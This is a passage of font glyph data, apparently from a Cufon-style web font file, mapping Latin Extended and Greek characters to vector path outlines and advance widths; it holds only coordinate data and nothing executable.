26,17,-26,-1r0,-224v-2,-20,25,-15,26,-4r0,23v42,-44,105,-46,148,-2v34,34,27,75,27,136v0,61,-79,98,-127,57v-4,-32,27,-10,48,-9v46,1,54,-49,54,-108v0,-45,-26,-81,-73,-81","w":222},"\u014b":{"d":"32,-151v53,-55,146,-12,146,58v0,66,16,139,-55,139v-19,0,-18,-25,1,-25v38,0,28,-65,29,-105v0,-37,-20,-66,-62,-66v-32,0,-59,25,-59,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14","w":200},"\u014c":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm60,-300r148,0v17,1,14,27,1,27r-149,0v-7,0,-12,-4,-13,-14v2,-8,7,-13,13,-13","w":277},"\u014d":{"d":"8,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm97,-153v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm23,-233r149,0v18,0,13,28,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":208},"\u014e":{"d":"7,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm133,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,98,-45,98,-100v0,-51,-43,-98,-100,-100xm187,-309v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":274},"\u014f":{"d":"149,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm7,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm96,-153v-31,-1,-62,24,-63,65v-1,32,27,61,65,62v31,1,61,-26,62,-65v1,-30,-28,-62,-64,-62","w":198},"\u0150":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm69,-270v16,-38,12,-51,31,-54v10,3,15,6,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4xm131,-316v8,-11,27,-4,26,8v0,4,-7,14,-19,30v-12,16,-18,26,-26,10v0,-2,6,-18,19,-48","w":277},"\u0151":{"d":"6,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-32,0,-61,26,-63,65v-1,32,27,61,66,62v31,1,60,-26,61,-65v1,-30,-28,-62,-64,-62xm45,-204v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4xm107,-250v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":199},"\u0152":{"d":"118,-226v-43,-2,-82,48,-82,101v0,47,33,99,84,99v42,0,80,-50,80,-100v0,-49,-32,-97,-82,-100xm15,-127v0,-59,43,-124,103,-125v32,0,61,17,83,51v2,-20,-9,-52,16,-52r133,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-138,0v-20,-3,-9,-31,-12,-51v-15,25,-49,51,-84,51v-54,0,-102,-60,-102,-127","w":379},"\u0153":{"d":"97,-154v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm312,-97v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm190,-72v9,37,55,57,98,36v9,2,13,5,12,13v2,11,-21,22,-51,22v-31,0,-56,-14,-75,-43v-14,22,-43,43,-80,43v-39,0,-86,-44,-86,-89v0,-44,41,-90,89,-90v30,0,64,20,77,45v12,-21,44,-42,75,-42v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0","w":355},"\u0154":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm45,-273v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-11,10,-13,15,-22,14v-8,-1,-12,-5,-12,-12","w":173},"\u0155":{"d":"130,-149v-49,-19,-92,7,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-6,12,-13,12xm49,-211v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,15,-33,35v-10,10,-13,16,-21,15v-8,-1,-12,-5,-12,-12","w":163},"\u0156":{"d":"74,-252v31,-4,65,31,65,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v2,-29,43,-12,67,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm85,-17v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":174},"\u0157":{"d":"56,-16v37,5,40,60,-1,66v-15,-2,-38,4,-38,-13v0,-23,42,2,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14xm122,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-25,17,-25,-1r0,-153v-2,-20,25,-17,25,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":150},"\u0158":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm65,-267v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-26,41,-36,40","w":176},"\u0159":{"d":"125,-149v-49,-18,-92,5,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v14,0,43,3,43,20v0,8,-6,12,-13,12xm73,-197v-17,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v2,5,-25,42,-35,40","w":155},"\u015a":{"d":"140,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm51,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":163},"\u015b":{"d":"50,-200v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-10,10,-13,15,-21,14v-8,-1,-13,-5,-13,-12xm27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":172},"\u015c":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm41,-275v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-8,-23,-22v-12,15,-16,23,-25,22v-8,-1,-13,-6,-13,-13","w":155},"\u015d":{"d":"27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24xm48,-202v-1,-6,20,-43,40,-43v8,0,58,51,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":170},"\u015e":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,33,-25,66,-59,72r0,7v37,23,13,72,-39,63v-16,-3,-13,-24,1,-24v12,0,34,5,32,-10v2,-10,-18,-8,-18,-18r0,-16v-22,-3,-46,-14,-56,-38v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":158},"\u015f":{"d":"139,-89v45,30,3,79,-42,88r0,8v34,20,17,72,-29,62v-11,3,-22,-2,-20,-12v-1,-23,42,1,44,-21v1,-10,-19,-8,-19,-18r0,-19v-24,-3,-53,-17,-61,-47v17,-33,43,31,73,21v18,0,37,-10,46,-30v0,-6,-3,-8,-11,-10v-84,-23,-99,-6,-109,-54v-5,-23,41,-59,75,-58v30,1,61,14,72,47v-3,16,-25,16,-31,-3v-27,-27,-76,-23,-89,15v0,6,6,7,19,10v50,10,77,19,82,21","w":171},"\u0160":{"d":"135,-220v-7,38,-32,-13,-57,-7v-18,-1,-37,14,-36,40v0,17,10,29,31,37v32,-1,76,42,72,76v6,71,-107,104,-139,36v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm82,-265v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":162},"\u0161":{"d":"25,-91v-45,-35,12,-88,59,-88v29,0,61,13,71,47v-2,17,-24,15,-30,-3v-27,-27,-76,-23,-89,15v0,6,6,9,19,10v75,23,92,5,101,53v5,24,-38,58,-76,57v-27,0,-61,-15,-70,-48v17,-33,43,31,72,21v18,0,39,-10,47,-30v0,-6,-3,-8,-11,-10v-58,-12,-90,-21,-93,-24xm87,-199v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":171},"\u0162":{"d":"19,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12xm99,13v30,10,21,51,-14,55v-12,-11,22,-30,-3,-45v1,-9,8,-10,17,-10","w":214},"\u0163":{"d":"74,8v32,10,22,51,-14,56v-7,-14,18,-29,-2,-48v2,-7,7,-9,16,-8xm102,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,47,-27,133,39,127v6,0,9,5,10,13v-1,8,-5,12,-12,12","w":128},"\u0164":{"d":"21,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12xm106,-268v-15,4,-36,-29,-40,-42v9,-24,23,-12,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-26,41,-35,40","w":215},"\u0165":{"d":"107,0v-76,0,-62,-81,-62,-152v-15,2,-35,2,-34,-12v2,-18,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-5,12,-12,12xm62,-262v-16,5,-37,-29,-40,-42v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,40","w":133},"\u0166":{"d":"89,-113v-25,-3,-70,11,-73,-13v5,-27,46,-7,73,-13r0,-88v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12r164,0v17,3,17,24,-3,25r-66,0r0,88v25,5,61,-13,67,13v0,23,-42,10,-67,13r0,101v-1,15,-26,17,-26,-1r0,-100","w":210},"\u0167":{"d":"104,0v-46,6,-66,-29,-61,-82v-15,2,-35,2,-34,-13v1,-18,17,-14,34,-14r0,-43v-15,2,-37,2,-35,-12v2,-17,18,-11,35,-12v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12r0,43v19,2,42,-7,44,14v1,17,-24,13,-44,13v-1,34,-1,63,38,57v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":131},"\u0168":{"d":"102,0v-48,0,-90,-37,-90,-94r0,-143v-1,-21,24,-16,25,-4v5,86,-26,215,63,215v32,0,63,-25,63,-66r0,-147v1,-8,5,-13,13,-13v8,2,12,6,12,12r0,155v3,39,-41,85,-86,85xm56,-285v7,-36,55,3,78,-8v9,2,13,6,13,13v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10","w":214},"\u0169":{"d":"49,-214v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,5,-27,4,-25,-8xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":198},"\u016a":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm36,-273v-17,-4,-9,-33,6,-27r112,-1v11,0,16,24,2,28r-120,0","w":199},"\u016b":{"d":"152,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm44,-228r92,-1v18,1,18,27,1,27r-95,0v-8,0,-11,-4,-12,-14v2,-8,6,-12,14,-12","w":199},"\u016c":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm149,-303v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":201},"\u016d":{"d":"147,-232v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":205},"\u016e":{"d":"96,0v-48,0,-91,-38,-91,-94r0,-143v-1,-20,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm105,-257v-21,7,-40,-10,-42,-33v0,-17,13,-31,35,-32v15,0,31,13,31,34v0,14,-7,26,-24,31xm83,-289v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":198},"\u016f":{"d":"157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm130,-214v0,45,-65,41,-66,0v0,-17,13,-32,35,-33v15,0,31,13,31,33xm84,-214v1,18,28,16,26,-1v-1,-16,-26,-15,-26,1","w":207},"\u0170":{"d":"100,0v-47,0,-90,-38,-90,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85xm67,-268v15,-37,12,-53,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm129,-314v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":206},"\u0171":{"d":"60,-192v15,-38,13,-52,31,-55v11,3,15,6,14,17v0,2,-10,16,-30,42v-5,5,-14,5,-15,-4xm122,-238v7,-13,27,-5,26,8v0,4,-7,13,-19,29v-12,16,-18,26,-27,11v0,-2,5,-19,20,-48xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":201},"\u0172":{"d":"128,70v-32,2,-59,-1,-59,-36v-4,-15,20,-19,18,-35v-38,-4,-76,-42,-76,-93r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,37,-36,79,-76,84r0,17v2,12,-19,9,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":211},"\u0173":{"d":"95,-25v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r1,172v2,12,-19,10,-19,21v1,20,45,-3,45,21v0,16,-24,10,-39,12v-25,2,-47,-50,-11,-63v-2,-7,-2,-14,-2,-23v-55,53,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71","w":212},"\u0174":{"d":"8,-240v6,-20,28,-15,29,8r49,171r2,0v34,-121,52,-183,54,-187v14,-9,25,-3,27,19v3,9,20,65,49,168r54,-185v6,-11,27,-5,24,7r-67,234v-15,12,-21,1,-27,-20r-50,-168r-54,187v-13,13,-22,5,-28,-19v-35,-131,-59,-202,-62,-215xm116,-281v-1,-6,20,-43,40,-42v9,-2,58,50,21,54v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":312},"\u0175":{"d":"82,-198v-1,-8,20,-42,40,-43v8,-1,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12xm167,-54v34,-80,25,-116,49,-123v9,2,13,6,13,13r-51,159v-14,11,-21,2,-28,-20r-32,-97r-38,116v-7,10,-20,7,-24,-6r-48,-152v2,-9,6,-13,13,-13v8,0,10,10,16,26r33,97v32,-86,26,-117,48,-123v8,0,12,7,16,21","w":249},"\u0176":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm59,-273v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":205},"\u0177":{"d":"48,-203v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13xm82,-53v41,-87,38,-118,60,-125v8,2,12,6,12,12r-92,223v-7,7,-24,1,-21,-10v0,-2,10,-25,28,-69r-58,-143v9,-21,21,-11,30,12v25,64,40,97,41,100","w":169},"\u0178":{"d":"96,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm71,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm121,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":201},"\u0179":{"d":"17,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm136,-305v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":223},"\u017a":{"d":"113,-232v-1,10,-39,65,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm8,-165v2,-11,9,-14,18,-12r118,-1v20,9,12,17,-3,35r-94,118r97,0v17,2,16,25,-1,25r-123,0v-7,0,-11,-5,-12,-14v24,-38,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13","w":171},"\u017b":{"d":"19,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26xm92,-295v-2,-24,38,-30,41,-2v1,13,-7,22,-21,22v-11,0,-19,-6,-20,-20","w":232},"\u017c":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm85,-197v-28,0,-26,-40,0,-42v12,0,19,8,20,23v0,9,-7,18,-20,19","w":176},"\u017d":{"d":"20,-253r179,0v16,6,13,17,-2,36r-148,191r149,0v18,0,15,27,0,26r-177,0v-7,0,-12,-5,-13,-14v41,-63,115,-149,163,-213r-149,0v-19,-1,-15,-26,-2,-26xm114,-268v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v2,5,-25,42,-35,40","w":227},"\u017e":{"d":"7,-165v2,-11,10,-14,18,-12r118,-1v20,9,12,17,-3,35r-93,118r96,0v17,2,16,25,0,25r-124,0v-7,0,-11,-5,-12,-14v25,-36,78,-99,108,-139r-97,1v-7,-3,-11,-7,-11,-13xm89,-201v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":171},"\u017f":{"d":"14,-151v0,-61,8,-106,70,-102v13,1,17,26,-2,26v-28,0,-42,11,-43,41r1,174v0,11,-24,18,-27,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"21,35v31,2,47,-11,46,-45r0,-133v-20,-3,-49,9,-49,-15v0,-16,28,-12,48,-12v-3,-50,18,-84,75,-80v16,1,16,25,-2,27v-33,-4,-49,14,-45,53v21,3,53,-12,53,15v0,17,-34,11,-53,12r0,150v-5,34,-34,56,-74,56v-7,0,-10,-5,-12,-14v1,-9,5,-14,13,-14","w":171},"\u01fa":{"d":"96,-258v0,15,22,13,22,1v1,-15,-22,-17,-22,-1xm107,-193v-12,22,-19,49,-29,72r57,0xm116,-326v27,7,2,27,-8,39v25,-3,39,45,10,55r87,221v-6,18,-27,13,-30,-10r-30,-75r-77,0r-37,92v-9,8,-24,3,-23,-9r86,-219v-16,-7,-23,-40,-2,-50v-16,-10,10,-36,24,-44","w":222},"\u01fb":{"d":"92,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm98,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm7,-89v-2,-43,37,-85,88,-87v44,-1,90,36,89,90r0,74v0,13,-22,17,-26,2r1,-17v-54,57,-149,19,-152,-62xm95,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62xm125,-304v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":205},"\u01fc":{"d":"139,-248v29,-10,77,-1,113,-4v5,0,9,4,11,12v-2,9,-6,14,-13,14r-88,0r0,99v26,5,77,-13,80,15v0,7,-4,11,-12,11r-68,0r0,75r88,0v15,0,19,26,0,26r-101,0v-7,0,-11,-4,-13,-13r0,-88r-49,0r-54,97v-9,8,-22,4,-23,-10xm101,-127r35,0r0,-61xm194,-309v-2,9,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":283},"\u01fd":{"d":"187,-71v9,38,58,58,97,35v9,2,13,6,13,13v3,12,-25,23,-51,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r0,-18v-53,57,-148,20,-151,-61v-2,-43,37,-87,88,-87v32,-1,54,16,76,43v14,-23,39,-42,75,-43v44,-1,89,37,87,93v-1,8,-5,12,-12,12r-135,0xm96,-152v-32,-2,-61,25,-63,64v-1,31,24,62,65,62v29,0,61,-28,61,-63v0,-32,-26,-61,-63,-63xm308,-96v3,-23,-34,-58,-62,-54v-28,-3,-57,25,-61,54r123,0xm203,-227v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":358},"\u01fe":{"d":"40,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-22,20,-25,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm204,-199v-64,-58,-168,-13,-167,75v0,23,7,43,22,61xm77,-45v82,65,204,-40,143,-134xm167,-308v-1,10,-38,62,-46,25v-2,-2,20,-36,33,-38v9,2,13,7,13,13","w":290},"\u01ff":{"d":"127,-236v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm26,-36v-60,-72,39,-181,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-11,12,-14,18,-24,17v-18,-6,-11,-21,7,-35xm127,-141v-50,-35,-120,30,-83,87xm61,-36v55,39,125,-31,85,-88","w":208},"\u0384":{"d":"62,-238v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3","w":68},"\u0385":{"d":"18,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm97,-216v2,-20,29,-15,29,0v-1,19,-30,16,-29,0xm96,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":140},"\u0386":{"d":"78,-255v-2,9,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":220},"\u0387":{"d":"15,-156v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":71},"\u0388":{"d":"69,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-5,12,-11,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm51,-244v-1,10,-37,62,-45,25v-2,-2,19,-36,32,-38v9,2,13,7,13,13","w":236},"\u0389":{"d":"53,-238v-1,10,-38,62,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm57,-238v-1,-20,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm50,-243v-1,11,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":131},"\u038c":{"d":"34,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm160,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100xm51,-242v-1,10,-37,62,-45,25v-2,-2,20,-36,32,-38v9,2,13,7,13,13","w":304},"\u038e":{"d":"155,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm54,-241v-1,10,-37,62,-45,25v-2,-2,20,-36,33,-38v9,2,12,7,12,13","w":256},"\u038f":{"d":"10,-127v